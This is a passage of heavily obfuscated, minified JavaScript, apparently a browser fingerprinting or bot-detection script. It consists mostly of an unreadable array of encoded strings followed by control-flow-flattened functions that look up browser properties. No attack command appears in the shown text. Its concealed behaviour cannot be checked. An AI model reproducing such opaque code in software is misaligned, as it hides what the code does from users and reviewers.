Z","G\b^]\b{","A\'\\","RBT^","L2YA","Z","\fBL6R>]","&O\f","AP&y$EE\v_1","Q2<*&4 N7\t\nBT\x07M>Y\r","W!#\x3f","+L4,z&*.O+=","BW;\\%","*$#_=\'","Q","M","X$\\\r\x40","A\'\\!Q4\'",">L","%,S\"*\nLM<Q",",CJ!\x07J2_C","!N\fW\b\\#\x40","H","^L7\\#BT",":*A","y{\x00\x00W\bma->\t][j\x00","j,A+!B","(S:\nHT0K\"i\x07e#C","L[0L","=0*X","\f\x07w","_V8","*G\x40.","\x07=Q;\"CM&","-5","!^\f","\x3f/;","L#MO","t,Z","\\G","\"_E","/#=","Z/<\fzX!MDW\\","V\b","\\NQ\'R4tB\nRM\f\tU44)","GH!.","V26","}\\oPD\t\x07E+A\x40Qh\'s\r4*B;=\rMhWY$EE\v_`C\\005fO#-AsWL(F^\vF\fZ\x07\x40/3z%\x3f\"T!#VDM0\x07^%D\f_!ZKh!s\r4*B;=\rM,Z>M^E^W7\x40L/;ro4D+;\r_Wuw\tD\t\x07E+AB}!## Pn\x40[:w_PR\b\nB6\\\vQ/\'gK{O#-Asl-H\n^.\x00J4:.6*\tl<\x40[:k_\x07A\vWbZLQh\'s\v :X-;BWu\x07xP\\D1Z\f\tF4wa{)C ,\fDV;]*YE_bK[S!\'z{4Kb!Eb[\x3f\\%C\b^6W\t/h4X..E8}K:Z#_\x07Y~ DQn1\x3f/!S=]\\\'F-WD\t\x07E+AHQl\'vo4B=%\\{^=^LK\f`H\vF4<5dr\v:6\bHV3Ul(F^\v[b;CIz.\'Z3rW`&\fHK4P#W\'$X6K\fQ/\'xZ%rW`.\vTW6<K4YE\bM>\f> D3,4;S<.\fBKwYSlJPE\b7E0G\x07q!2&\ndv: +YK<XJ\\D,M\n\tJ.u<^2cDb*QVK0J#E^~T!ZP\x40&<4=Y>*\nY\x40}#\x07G\bD\'L\x40. 74.T\"*B\f\tyP\x3fMVP BZpy-/;W,#e\b}_%C:E0W\r;(vTdfK-.\fNQ}*MCW\nR6G\r4y(Z#fM<*\fXK;UK\nY#\fL$[Q):4V5gBb=TH;\\D\'J\f\bYCd\b\fNU2:.26F+oCJ!Q2NWG0\bLD}8#,B`,\nHX!>C\b^6W\fl g#8$gQE(jYE_bGV\tb\n30 ]+mTVO4J42HTn[W\fl4\'3!U:&C=]K}YRTNE0W\x404 (=;O>*BW:\x07R0G\\VxZPD,9rj*32LM6%CD0\x40\\00`T2\'D!8ZX\'%VLJF0O]V{#;f\x3f\v52CKL;K8DL9SK#!3(oOffP_ \\%B_G\x00kUD2u=K=2\r(gLy]Y$EE\v_j\x07\x404 (f;^\'<n^#\v\f([\'M\nNB%!\n);Y:6\bHv3YHlFX\nL\\j`V;xi|sM1i9nEWsSPH]\vLFn[WFh2got\x40/=XO1[O#D\n^A\'\bNU2:.26F+r7OS0KH\fTTjIW[C5;9/ Xn\nPY..\x3fNEEH6F\fRbyx#;C<!Zp3MJYOLW7\x40L/;ro4Pf;T_}J\x3fH\nX\b\n6\x07\x404 (f;^\'<VrP;P:NVCK\x3f\x07W\fi(<(,B\' \rA}\x074W\nR6G.}3Z\'cCb,QVO4\x07=\x3fX\fLDin3nmB&=ZtH=\nH9X&h6X\'=Qb<EK#S$NECD0\x40^fw5,*U:mEM}w\r].\rL\x07\n;\'&BlfGH\'L>G\bTOqD)!sX2\'S gPKL;K8DMJ,\\\x408!xZ2cCb,QPy]Y$EE\v_jZWKhw.4 Alc\fLy,W\vJC\']\fS%})_h;^+!P_ \\%B_O9HPD, \x3fK2cCf)QPy]Y$EE\v_jZWW%!/(oXfm\fEK:}_RDK\x07\x3f\x07WFh9t4(39_4NVy_XHGJ+0xZ=9W\":_ \\%B_O0\x07P.6.)!!gQVK0J#E^_\'VP.6.)!+cB;]K}YRTK\v\x3f\x07WW%!/(oWs.GL!Z\x3f\bM\v-WXi(<(,B\' \ru}#\x07P0]\x073 )#!R+++YX\'jYE_bH\vF4<5n \'fD_}WZ)ND\r_%\fC].|.4 An!Z\x07M>YV _\'\\J2u3f.Z<*I\x40u\x07J\x3fE_\x00FyGH\x07#:7**B++Zh*BEY0A\tB}h5_2\'D!8XD\'K$YJ]7KDJ)1zFj+Y *B\f\t(\bY>YVTI\tT6F/y\x3fX\'=Qs&C.^#\v\fJU\'B\x07D40a gWg4LKu\x00M\n+HV\f;<<^3r\vs\x3fQNV;V\x3f^\nE7\\\x40P=(3nmX+7\fhHZFE\vUkKP\x40.!ghE+!\f\\{M6]+HVBQ(\'5dr\vs*V\x40\\!P5XL1[\r\x40.1\x3f;W<;Zh%C\f^D_\fH09\x3f#+b*VLK2NZOBE!F;F%%.)!+a_^|\bZ=XE7\\B}h\x3fX+*B& \v0[^3Y\vAL0K\nW.wvh.D)fCCwG4H\vE\nV`\bW`6gn;<c<sEC\n]`C]Fn!##fM\')PC0[[>EE\x07^/^Q%1xLd<C=\x3fC]0f8NUEHRlO\f\x07}h*_% X:&X\\n\x07Z%^\f_P.[ZFn4(j+Y *BH1Q4V\fC-Y\\]}6t\x3f\x3fShiPCwP<[TU`NH%!2\"r:\'\nBNwYZJ\fVZ\x07#\\IX=(<(,B\' \rf}#G\'\fNH%!2\"cXs;VDM0\x07^%D\fj9\n+HVJ)1zF{r\v f\nHM \x07QqYPU\bT%O\n. 6jmB&=ZhH4\rXEI\rE\'\\J2{(2:D i^K{Z%CUZFC\'Z\vKby(X\'=Qs9D]uE\nM`ZJ7wgK{=#*\fEV1\\C-\t\fTC,\f_]%s|^4a[+;B]hWK9YFEHClO\f\x07.0-V6F+\n\n_V\']CT0O\nW`155oX!;X]K:V5N^PGCiKUB`8\x3f. RlfQIn^#\v\fL_nZP\tQ%\';)=<a_^|NV7\\E^5\fC]/{.6*<*\fXK;UMFE\vU\f\n\bW/\"xZ4aW<(EB4\x07X}YPU\bT%O\n. 6j\x3f\r8.\n\rPh0Y\nE7\\\x40L<t)!Sqg\nvM{\x07Z\"^E)\\\'sC\t\v646#cD`!UMh\x3fNE+\vRn\f\fQ5\'4Tgr\v<aHM=[w\rVCI\tT6Fb;\x3f2m<a_^hP8O^NHClJ\f\x40\'4.{!C\"#T]oyYP\\Y-JCBQ(\'5dcD`.\nJ;Hq\x07A!C0A\fH\x07)!\x3f\';Y<o\nHJ KqB\r\t\vEbO\x40J\"\x3f\x3f2mb=VI\\9X0_\f\t].IX& 42&Y o7M|I0Y^CZE0W2Fz!F2\roC!SyYPRR*b4k+ocn&\rMsS#X\t].W2F}!DcD`.Y\\\'9P2\njT9nZ\tVn!(!B<&^%\x00L9\fD,M\n\tJ.u\t^2fM8.\n\rKh2DA\vE+AY;(ah;O>*EW:\x07R0G\\]\'Z\x40Wn4(j;- ]U0V>ECCD,M\n\tJ.u0^2fM:\'^!\x07FE\nCBuW95|mD! \fD\bYKMC\"R*1LQ(<)_j;^\'<V_\\&Ky\nND,M\n\tJ.u^2fM\')PY.^#\v\f\f\x3fD\r2|(2:D o\nZ4Sy_W\n`H\vF4<5dr\v:6\bHV3UKEIMC\'Z\vK`!a g\'<6Lw}=NV\fkU\bW`0g[wcXs)\rCZ!P\x3f\v\fNW-\\V[k0fh#S (\fE|YyDPR\b]jZR\fi\'\x3f3=Xn=V[X9\x00Zl_%T:HClJ\x40}tkZ4tD+;\r_Wu\x07\'JDYG-G\x40l\'t)!SsnHK(NM4_\vC\tD_l\x40Q};\'\v4*B;=VW0\rKkjL_!ZK`r_==S::\nCB#S$NDG\b\rUbRJ.0`Wv2K<*\fXK;UF[\f^\vE;^]Al<rjmU!!\vYK K>Y\\P.[ZAl65 &Q;=OU0OaVWLUn\fK3!(%;Y<mTVO4J4\x07\v_$GW!76|n3fTT1L!GH)\\\'HAl9vT*X+=YV\'3J\x3fH\nX\b\nkNL3\x3f#=W: \nkL;K8D\f_!ZKh!s\r0.Dn=E_ \\%B_EY\f6WJ&u.P`;- ^M\'\x00\\%D\f\nE7\\A2s|^4r\vs6QQ4YE\bw7\x40L/;xK{r<aDJ%^(e\\M0\x00H%|s\vj*#.\nF3\x00Q2_^\tLEkU\fQ5\'4V\t-\\+,\fJ0o#D\n^A\'a_j\"\x3f\x3f2aE+;(_V!K([~LEnJWZ\r4{)6=Y: \'r1YYy_R]KFv\'\x40D4:(03!U:&C|\\%C\b^6W70%;-=LM0]]x\x07\nLK#Y\fU}3/%;_!!PY.\x07Z%^\f_;n#Y\tQz!\'\vj\n6a\b_V!K([K:\x00J4:.6*-cPKL;K8DNC\'Z\vK`!252gcx&\fQ2b\nTE-\\C\t%{;\x3f!Us)\rCZ!P\x3f\nH_nAR\t\f;#5\"osrEDs]Vl{\f^\n\rB\'\x07ED2u;K(*An7P^!YM}ER^NHXk\fQ5\'4V#a_=\bC\\\'K>Y8D\t\x07E+AHWij;L\'aX+7\f{W4EV_!ZKh!s\r4*B;=\rM{P\x3fNAEIP.[ZDn;\x3f2g3fQP]]x\x07H]n\f9K%\';)=gc[y\x00yM\v_X-\x40VI^20.4!:\'^D|\\7E^Z\f\tK\'wv^ :X-;BW}\\D#N\nD\nA\n\x40#!z1#!S<.\fBK\bWBxRTIT;]CP.6.)!:f[X\'UMld[\x07EjZWL\x40}\x07M  Df9_;UV\x3f\v\fJA7]HKin(2:D oK0Z#XNHW7\x40L/;znfM( \n0[S4EE_9X.h\x3fX6 FffCD_}8E^CNT6[\f4{,*:Ss!TY1Q4_\x00KL0K\nW.u.X\" X+rY!\bB}NPG\bD\']C.\t*{*);Y:6\bH.P\x3fX\nC\x07E-\\D\n\t20)2uP;!YP:%XLE*G\rNU20,KvcB&&\vW0\rKlRE\rBl]Q}!25ai=*Y#V5\vN\fX1\x00K%h{Gj;^\'<VI\\9X0_\f\t].\n\bL3{72\'Y*rZC\\-}_XJP0ICJ)1zFj;^\'<VYK,0Q%YTJW-\\;F(}\t_jnBg)_#MqY^X\tDE*G\rI\x074wgK{=-\'_x!]x\rX^I\x07P.BVM)&voio&\vcX]#\r]\x07TjWIf}./<m<E[V<a^2K#!3(g5;DJ{P\x3fNCW_G#\\^4=3h;D7\nYK<L\n#\v\\2BL/;a g:\'\nBNwHl_PETkZJ7u.X\'=Qu=YL\'%CBIG#BLA)&*2,^\v7HI!P\x3fD\t\x07E+AHQi.3n;^\'<VIV;%C\f^DEyX2h./<\r(:NM<QqNVTK\n9\\P2;zh;O>*EM=\x07P&\tRPIC%\nLWn;\x3f2rSb!^\v\'[R4_^Y,K\x07l\'t4(\v8 Ie\\p\nL\vCjX.h./<:=hW!\x07V4XP]\nV6FSQ.kgF}b f[X\'UVl_XJE0W;Q2<\x3f!kb.ED6R!GE\v_yGH\x072:5dr\vs&VYK,9P2\fTC,H\x07%;>Tot_(gM\'\fs>HB\f\fX1\x00\x406|!\x00\'=;rZ4SyBRE!F2Fb|v{ -.A<Y7BP\v\bHAB\f{<<^3i-fD_}W8XPAG~GPD462:),<*\fXK;UZyBPRR*b\taesM/):\'^%\x07Z\'\r_#Bi/6s#;C<!XH<[Y8E]\v}-MW\x40,&\x3fV/);fD_}W8XPAG~GPD462:),<*\fXK;UZyBPRR*b\taes\v##E+4Kt%C\f^D_\'Y^%W2:(^d;D7o\vYX!R4E\n\rE*A\v#4..oY<oDW4S(\tW\n6F\v0\'\x3f\x00z&(&LU9\fs>HWCD0\x40^\r){<(.Z\"64BZ|\bB,VRPD2ZDP.6.)!:c\nB3My]CG\f6F\v4\'#3(;D\'*\vU0X%CS\x00\\EM\b%|!\x00\'= r\fEP&[K#R;_X\']%x{<<^(aB<64BZiHK9B\rT4\bX\v#46n!l)CX9FDNB6F\v0\'\x3f\x00z!(&LU9\fs>HWJCbGC\"\'\x3f-2K\'i^7\x07Z0\x40\\\fZYE>R\\J.!33*srEYsSV_\fH+\vR~\fF2igh)_ .A\x40\\w\rVXZ\nD.BW[S!\'z{&\t\'aBT%Z%B_]Ly\\P2;zh;O>*EY4[^#LCCK\rjZ\tVn8\x3f. RsmHA!W%CBI\nT:ZC\t\v&<4*#O I|OK9B\r\v\\2B\x40h4s\vj,Y#\x3fHM0OY$EE\v_jZR\f;<<^d;^< hHK_\x07AME*\\4{;!tD+;\r_WwM4JZY\f6\x00\nU%)&T% X:&X\\wHl_PET}Z\tVn;\x3f2rB`.\nJw\x07Z%^\f_EY\fZP\\00e^2\'_=a\n[X9HK9B\rVZPW\'y./<#*\fEV1H#N\nD\nnZ\tVn;\x3f2r+!oWQ>YP\vF\f\nNQ9%\x3fP`=hg\fEP&[Q4S\n\fM2SRL.<)|)C ,\fDV;]KxP^LG#\\^4=3h;D7\nYK<LG_\x00YoE}ea[k=59_0HK9B\rH\x07\x40\nL%&t_(g_<^=G\x07}\b\x07\f\nIW%!/(oB&&\vZ:O=N\nTO!AI%!3(cS`.Y\\\'9P2RbOn^\t#4..uP;!YP:%W\b4O\f\x40W}!25aB<6=CM\'Z\"T\tE*O[W~hjMkbDg4LKu%CBIC;kW)0)-4\r\')PH!\x07FD\fZYEkU\bW`;gh,Y#\x3fHM<QjBEY0A\tB}h4X26F+f[X\'UPlEPP\nIX20.4!!2YQ\'HqEFG!C0A\fH\x07)96!.Zn,YZ=U^%_\\kSR\x40,0=2*o\'*I3\x00Q2_^\tLEn\\R\f;\'\x3f3=Xn;DJ{Z=NP\f9G\nW!!5|:fT_\\&\x00S%e\\^Cn\x40Q\f:9L#2l!UMwHl_XJ\\\'ZAfsr.&E`.\nJ#V5\vNKL\x3fC5;9/ Xn*PY\'\\DyE\v]\vY\f0R4{6((B&f^\v\'HKG_\x00YkWh#;f*\v~cW0Y\fPLCk\\W{0q]o!m+EYb0(#N\nD\n,SK#!3(oXf;T_0YQ}DRXK9Z\f^64(V3rB&%X|Y\\l^PG\bD\'SQ#=ro4D+;\r_WuP8O^TO\x3f[PJ.0en,t\nBT<ZYB\b\bG\'I\v4=\x3fn!!fKL;K8D\bLEkU\fQ5\'4V :X-;BW}\\D\'J\fYE*G\rL\x40}4(3\"S ;\vK0J#E^_\\\rL30r^ :X-;BW}8G#\nND0%6n=+fCKL;K8DLEkUHDl:vj:-cZC\\-}_WL_!ZK`6ro4Xf.TB<YJ}HR\fC-Y\\LQi(/^0 _*oHD|\\B,DR\b\n_\'M\n]C5;9/ Xff[X\'UKlDVCOM/O\f\v\rh3/%;_!!XY;\\D\'J\f_C\'Z\vK`\'r_h8D/\x3fP_ \\%B_O9H\r{ns1&B-\'PY%\x07Z\'\n\tI6\x07D30zF|=S::\nC<HQ[CjrsR\v4egj; *\x00YaYY$EE\v_j\x07D2u.K)gDffV\x40X\'yM\v_X-\x40^\ri.,4oXb&TL Y\\}GRWK*LSl,vj(#c[y0)\x072\nE7\\\x40Wh|t4.FfgXW6V>EVENW-\\V[i&-2,^f;V]K0%T9M\x40`e`#;C<!XX3\x00Q2_^\tL9GHhw9(!S-;BWwQqEGP6A\fI\f20.4! :A#Mq_C_X%O\nWn65(*U:&C\'HKNW\x07E+X4\\00v{;<;\fK0J#E%CKT\f_z0dFyb\x07tbJM{F!NME\nD.B\\=Xl4g3!U:&C|M4_\vC\tLPAV\ri{74$f)\rCZ!P\x3f\v\nNC\'Z\vK`\'r_h8D/\x3fP_ \\%B_O9H\r{ns1&B-\'PY%\x07Z\'\n\tI6\x07D30zF|&Pfm\r^\\\'4X4E\nuP`G\x40K!#3\';Y<fY;G%L\nT#E\x404 (f;/-\nXI!]#N\nD\nn\x40\v\fIin95*|u\nHM \x07Qq_PPD2ZVBW%!/(m .D^4P#\vBp%Ka!!;X!*B&E|;M>[\x07g\bD\']V;\x07\"\';\"<bmB[<Zs\x07\\P\x07Y+ZQ5\'\x3fTjmT\';HJ&WsFU\bn\f\fD435+ml\x3fLM3M<}C\r^,\fRBP!/*S<<BWwY&D\t\x07SF`H\v\fI0(/ X&\vY\b\\jHBDxM\x40b04duD+;\r_Wu\"_AOML\x3f\x07R\f=|s_oaW>\x3fT!V\"\x07C\x00\\\'\x40\n\f=y3K :X-;BW}\\D#N\nD\n#\x00U,,r.&Eb.\nJL8Q%XWLK\n\f$[Q):4^o4\x40/=XY.\b#L\\C;U\bW`0g#8)^Z\'Z\x3fh_BjRP\fn2\x3f X:*\x00YwZ3LNH_KP\x07\x404\"#!E\' 0}g!UD%q\fK$0(4_ )n*]_\vCxKP\x07\x404;\'\"S:*\nW{ qj-z\" nk0$j\n\r3\bzgc\nHW1M4YDTIT6~D-0.4gX`6`x>zt,t) tk,\x3fr:o2\r8.\n\rVhZ&\v1WR0Kf!;,5gbQ^0|>E\nT`YB,gx_j&\v!aHM\rK4E\rX\b\n`y;\"b\f\n>$:Q=C]0\x07Z#t_\vk\f]^604)=t VJ\\!%^#JTCjGP5k\r\t=\vi\n6iv\x07*hi9}NHC\'\x40W%\'hL)aQ+;(LK4Z%N\fJd\fc\x3f3n$r\v=f0}gWLX,O\f\\;\'\x3f3=X5(\bXo0[>YDEIT,JY<;/*cQ>:*HW1M4YDEIT,J\x402)&3#Zb(\bX\vQ5D\f\vJG\'\x40Wr)&3#Zb(\bX\v\x07Q5N\fT^Cl\\A%\'\x3ft3J :AD(\b%T\ft.J-<)h.Z\"g#D|YQy#I\x07P6MH\r& 42&Y gQVK0J#E%lMyM\x40`c`#;C<!XN![L4E\n(YnBCP.6.)!:fD_}4M#J\x07p0\\\r4|s#;C<!XYD}*2M_!ZKh!vo4\x40/=XH;\x00S=CEX\nD.BDBP.1\x3f/!S*mYM,Z>M^b\tS-BXFQ#$ Z`&\fHK4P#vM\x3fn\x4024.4mku&W SpP0LJl<vj:\vTNtE=_\x00\\C;U\r)hr{*-.A!\\EIHC\f;<<^\t-\\+,\f\\|TlNWCD0\x40Ead\'*<Sn)_nT2V_Z\r!O\f\r%|sX\" X+f^\v [O$X\tJG#B\v\fl t#!Q:\'Y\'\\2_N_L!O\nMh!s\r*r~cM(V\x3fJ]E0W\tCht9P`!C\"#Y\\{\x07Z%^\f_AB#NW%!/(gb\x00G\\60_\fZk\\P2;\'/!W\"#VP3]Sx_C\b-S\x404 (f:K3g\'v|\tC7^R\r^,\nLWi.3n;5&&M8EZYE;^C`!s#;C<!XH!YMx\bPD_a\n\x40#!t4 B!;]\\{P_\fX\t!O\f\r4|t*&U+g\x40d\\#N\nD\n\rLF4wgK{!h;VNV;K#^E\bd]Qn655;D;,\fBK{^<NWE)P2\fC].)&T*BlrEWj4M#J\x07^/\nIb(3\"S ;\vhHQ-WQoO[\vG)\f.!rI|wJy\v|]\x00khP\nT&\x07A!W24#RiaB+<\fW|JZy_RCN^G-G\x40=(r)j\x0023XW6V>EVY0A\t\x40K%\"z\"\x3f\x3fS\v=\nBK}Wv\x3f]]\x00#Z\nH0!z)oR+<\f_L6J#N^_\b\n+ZD\"9\x3fV/!E:.N\\{)QE^^\x00T0\n\"0z2*D/-HuP\x3fCHbA\n\x40#!)V+:E:oLO0U^qp-H\n^.\x00\x4024.4goHM=[\tWLOM$;y)K*\x07cL}\\!7_\bO\nq)8\x3f0)=[/;P\'L>G\bT+A6GVh|t/\"S H#H\x3fN\t#E\'\x07PJ!(((gcW4V6J\n^HUWPV#%/Z!rO`+[P6r4FCH\\WP\bD21-4*u!!XK\'Q2RRFZ.O\x07P!2\x3fZ$rO`#C^ X4XRtZ2BC/\'7Z>rO`:\vHKZ\x3f_R}Z#^6\x402&3(cB`._L%sYE_`Vz#v5,F;uQE;\x00S=\x07\nK].OD\t,4)L$cR#uQE;\x00S=\x07R]\t,K\nZMl ;L>cW8u4I9Oz}^U]%^\vZV=|a\'<Sn~MZ4ZsNUE^C\'Z\vK`!t2 Fff[X\'U`}dK\x3f\x07WI20.4!(:NM<QyCD0\x40^\v!%*\x3fgB&&\vX\'J<NEML\x3fWH\f{6;#ot;VY\bh\"NEK6PJ3!5<W)*VNX9%\nK6WLV%9<X%#Y=*P6L4\vI\vB\'\fAbo(2:D o\fJ!OyLNHEkSWI\f{\'\x3f3=Xn)\rCZ!P\x3f\fT6[\f4{;6#Of;DJyM6^T\tBkSH\f=|r_}","\v.B&","$:(","AB","_B","J\"C","W2:(","W7B)A\t;*2O>*","OR\b\x00T|7#J-%5#!B","\vYV%","#\bw=if\x070qn,t5;f\x07l9,",">F$[","O0Y\rT!\b^#Z","U!;","b\'7p=\x40\r>9lx>\r(j=V&%{y3\x07d847\x07$R\x3f69i:4~9G.%yj!g7i7\x07,t89ex~\\=_&%Rd\t!m978s 9Nx-~j;R&&Fv\x3f!Fd-7`-:Zzf4~2jF&,pM\x3f\"R;7%\rd90lh64}&n&p&\x07pY\x3f(d\n641\f~2o]\"4wep%u\no\x3fd\">\x07U\rhq4\\a\tp/%s!o<c\b\x07vA\x079kZ7HE\x3fp%c5o6!l#w,9YN=~H\x3fs\'_o\"s77\x07,w\f8<Cx}\\\x3fy&,Rl\t\"K4\"8w)Nxz\tj\x3fR&\x00Ff\x3f$F-4(w-\r\"Zx4}2j<F&,pM\x3f6R%%t9\nKlx64G&j6p(\x07p\x00Y:8d6 1~\nl{\"3wjpp\no=d\"E\x07U#lq<\\i\trT%p\bld\b\x07\rA\f9lZ7Hc\x3f}%s5kM!d#>\x07\x07w\f,9oN=~H\x3fY%ya!g747\x07,w89ex~\\:y&%R`\t!m978p9Nx~j+R&&F\x07v\x3f!F-7g-:Z}f4~iF&,pM\x3f\"R7%90lu64}&i6p&\x07p\fY\x3f(d\n641nlI\"4wlp%w,o\x3fd(\">\x07\fU\rka4\\\tp/%c!o<d\bA\x079cZ7Hc\x3fp&s5o6!v#|w:IN6nf/p$60g\x3f!h,\x00_!9ex#WO\bS)pt.O097\x07\x00g#\x00\"b\b\vi\tp!=b{x\nF14\nw$\x00_\x404^j\x3fu2OA\x3f!f\x3f\x07a)9gcXSp&%_2_\x07!d8<~5|x!x$L\x3fpS/|`y87<w:`h6m7p%\vpo59:7-<w9Az,^j\x3frWp\x00%d>\f\nU9lz<1zjU)`m,7t33\x07Z\"\x00lx>4{j\x3f_Hl\t!n\bO\x00lx/k j\x3fs\n] CPD\";u~;v24~j0wP\\f%o\x3f*\\=7\vw\r-A4u~=F%)`m\rq\t\x07w>OW|4T\"3`&\'R/\r!q6>{;x\b~2L\x3f\b\vpo3TF\"7\x07O\t\bCx4~\\*5p{O#t=57\x07z)lz0Mc\rWU#Vo\x3fVB8<.X5|x$gR\'i\npJ,9\x00zz\v\vlh7p6n\x3fp&+i\x3f#q\x07!-7\nw\f>TZ83\n>j\x3fy<\x00M*M%-7qsYW4~jW)`m-Grl)tvE-9lp4~mp&&cI\x3f1d}h","8Ls%r:*IJcVO5O~+:U\"7<Jc#JZ","[4]R)T/A\f","z$<)","j<I4YX\x00\fEb~Bm4","[R%#a","l9J\fT%C0O\x07\"P&3\x3f","#<5LAJ2C.^\nE1",";S","W$]\\K<J\rZ","L%J\fE3P!EB","\x3fD\"61","\"\x07s","`\"N\na\bb6O\n"," e4:\t4&X)J","\rB2B","  \n\x40X9","D","+ L\x07<4BZ4S(j\bP\bP B","*O\r0W)#;#Y%*","\t\tR","]#]","\r_&A\t","\f",";BW&M$H\n^","*.E:\b_x P!D\rE37","Z","&B+=YV\'","","T6O","!nS&\\\x402\n)4&F:C","-o0_cD.Z","YZ","v\rk","5*B\x07;\x40","I3[","R3","P&6^!_\vC7D2^Q%1\t!!W\"","1","P&J","IV84J%DP\r^,","b9O","00,","\v\vV+\x407","T<.IJ","4^8G6TY6","G","d","[\t","\vs","7\x07P&XC","(\"","\fJ30"," \"Q+;\'YX\'Z%X","uX!K1L%;.2&Y \nHW!","\nwl","\r\'\nBT0Uom^gF\'\\","","*","P","\")","Z5x\f","D.","\fI","\f","\\1cL0 62&Y HN&0Q0IT","","X!^Lg\nU-\\","\\>EX\tt/O\fd$1(5<","S6;CJ<Q\"","D_","v(:91.\x40+oBKu1V#NE\b","\fC-C/G*","B2K\x40$.4;","8S,$YO<V3BXR*O\x07\x40",",Y#\x3f_\\V5","X P7B]","[Xu4O!GEG4]7IS\tK","9AL0","G","6N\nx\\",":N\x07","(\"","56X:\'^P&&O4NY/B*","\'%/ #!R!=","/<  \f\rXu^=B\nD/\bI50z oB7\x3f\ri0\x07R8X\rX\b\n#C","R\b\nW+I\vD\"9\x3f","!AI%!\x3f","JC","Q4_","\r:;B>\\L0K","^4~","\"","&/+&B","f\nU-Y\r\x40h%13fZ/6_J6_G H,O\tF`3-oz\'-\nLK,","\"^RB","KJ$0",",HX\'<Q%N\fG\b","(Yq0M%IP0X/K\rD-%","FA",">*;W","UX!KL%;.2&Y ","A#\\\r","!g0\x074`w%nx*d13itF$0<.&\\%#CV%M\"_\vGH8ORt`lA~ve","<.Z\r.NL9K4O","T,[W!76","\bBP;Z#^","-W6<9 D%*\n\\2L%YE\v_","%5","\nG.","OW]6","8w8OT\t","*\rR0A\rC4u &U+o4DO0Uo=^\n","\n\tA","R!.,EK:K=N(P\v"];};var IIQ=function(){return PU.apply(this,[IG,arguments]);};var xIQ=function(AVQ){var tSQ=1;var TUQ=[];var CfQ=Vk["Math"]["sqrt"](AVQ);while(tSQ<=CfQ&&TUQ["length"]<6){if(AVQ%tSQ===0){if(AVQ/tSQ===tSQ){TUQ["push"](tSQ);}else{TUQ["push"](tSQ,AVQ/tSQ);}}tSQ=tSQ+1;}return TUQ;};var TB=function(vfQ,USQ){return vfQ+USQ;};var rfQ=function(ncQ){return Vk["Math"]["floor"](Vk["Math"]["random"]()*ncQ["length"]);};var kE=function(YJQ,GIQ){return YJQ!==GIQ;};var TmQ=function(QrQ,AbQ){return QrQ^AbQ;};var JpQ=function wVQ(ASQ,GmQ){var TIQ=wVQ;var SmQ=kcQ(new Number(jR),QmQ);var xWQ=SmQ;SmQ.set(ASQ);for(ASQ;xWQ+ASQ!=MQ;ASQ){switch(xWQ+ASQ){case CA:{var HKQ=GmQ[wj];bE.push(ZE);var OhQ=q8(S9,[wM()[g9Q(LM)].apply(null,[vXQ,xV,Lh,xZQ]),HKQ[M1]]);Ec(BU,HKQ)&&(OhQ[pL()[pGQ(Qq)].apply(null,[M6Q,Al,n1])]=HKQ[t4Q[BU]]),Ec(lm,HKQ)&&(OhQ[mB(typeof KXQ()[j4Q(AD)],TB([],[][[]]))?KXQ()[j4Q(tr)].apply(null,[A8,zn,Z5,dl,N0,mD]):KXQ()[j4Q(LM)](gF,OO,A5,OO,l1,M3)]=HKQ[lm],OhQ[pL()[pGQ(GC)](U6Q,c5,LGQ)]=HKQ[dS]),this[s4Q()[M4Q(Cn)].call(null,gt,M8)][s4Q()[M4Q(lm)].apply(null,[jL,C8])](OhQ);bE.pop();ASQ+=J;}break;case Xk:{var xmQ;ASQ+=dX;return bE.pop(),xmQ=LfQ,xmQ;}break;case VQ:{if(kE(RgQ,undefined)&&kE(RgQ,null)&&xw(RgQ[xn()[QGQ(M1)].call(null,JH,g3,O0)],t4Q[dS])){try{var ngQ=bE.length;var UvQ=Wq([]);var NKQ=Vk[s4Q()[M4Q(Jt)](r3,gl)](RgQ)[kE(typeof pL()[pGQ(TO)],'undefined')?pL()[pGQ(Pt)].call(null,Ds,M1,Ot):pL()[pGQ(Lh)].apply(null,[JC,M6Q,JK])](s4Q()[M4Q(HO)](Yl,pq));if(xw(NKQ[mB(typeof xn()[QGQ(FPQ)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[lE,qQQ,gn]):xn()[QGQ(M1)](JH,LGQ,O0)],th)){qdQ=Vk[s4Q()[M4Q(tw)].apply(null,[lGQ,XE])](NKQ[th],gF);}}catch(dcQ){bE.splice(GD(ngQ,BU),Infinity,ID);}}ASQ-=EZ;}break;case Dd:{ASQ-=K2;var hbQ=kE(typeof Vk[mB(typeof s4Q()[M4Q(DXQ)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[VC,pH]):s4Q()[M4Q(Pt)].apply(null,[Xz,Mq])][s4Q()[M4Q(bM)](kl,lNQ)],xn()[QGQ(QO)].call(null,Cn,qn,zF))||kE(typeof Vk[s4Q()[M4Q(rL)](jz,Pl)][s4Q()[M4Q(bM)].apply(null,[kl,lNQ])],xn()[QGQ(QO)](Cn,AT,zF))?kE(typeof s4Q()[M4Q(vdQ)],TB([],[][[]]))?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(JK)](lH,dB):mB(typeof s4Q()[M4Q(MT)],TB([],[][[]]))?s4Q()[M4Q(JK)].apply(null,[gl,Lh]):s4Q()[M4Q(th)](MJ,dS);var nvQ=b9Q(Vk[s4Q()[M4Q(Pt)].apply(null,[Xz,Mq])][s4Q()[M4Q(rL)](jz,Pl)][wM()[g9Q(mM)].apply(null,[g5,dS,rL,rn])][j6Q()[rQQ(AD)](LE,Wq(BU),l8,NB,OO,LM)](kE(typeof j6Q()[rQQ(dS)],TB(xn()[QGQ(xV)].apply(null,[v0,SW,NR]),[][[]]))?j6Q()[rQQ(mC)](g5,mD,js,OO,GL,Lh):j6Q()[rQQ(dS)].call(null,c6Q,gF,v4Q,qn,j3,pQQ)),null)?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(th)].apply(null,[MJ,dS]);var GFQ=b9Q(Vk[s4Q()[M4Q(Pt)](Xz,Mq)][mB(typeof s4Q()[M4Q(Pt)],'undefined')?s4Q()[M4Q(JK)].call(null,lK,mD):s4Q()[M4Q(rL)].apply(null,[jz,Pl])][wM()[g9Q(mM)].apply(null,[g5,pt,rL,rn])][kE(typeof j6Q()[rQQ(AD)],TB([],[][[]]))?j6Q()[rQQ(AD)](LE,Wq({}),l8,pt,QH,LM):j6Q()[rQQ(dS)](LD,JK,zs,JO,qQQ,UO)](xn()[QGQ(hL)](gD,nt,dQQ)),null)?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(th)](MJ,dS);var 